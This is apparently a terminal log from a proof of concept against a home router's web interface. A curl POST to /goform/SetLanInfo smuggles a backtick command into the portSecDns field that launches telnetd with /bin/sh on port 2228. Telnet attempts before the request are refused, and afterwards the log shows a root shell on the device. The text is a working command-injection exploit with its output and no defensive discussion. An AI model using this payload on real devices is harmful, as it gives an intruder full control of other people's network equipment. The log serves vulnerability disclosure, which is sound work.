 pwn@pwn-virtual-machine:~$ telnet 192.168.10.1 2228
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~$ telnet 192.168.10.1 2228
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~$ curl -i -X POST http://192.168.10.1/goform/SetLanInfo
-d portSecDns='`telnetd -p 2228 -l /bin/sh`' -d portIp='192.168.10.1'  --cookie
"user=admin"
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
pwn@pwn-virtual-machine:~$ telnet 192.168.10.1 2228
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
~ # ls
bin etc_ro mnt sys var
dev init proc tmp webroot
etc lib sbin usr webroot_ro
~ #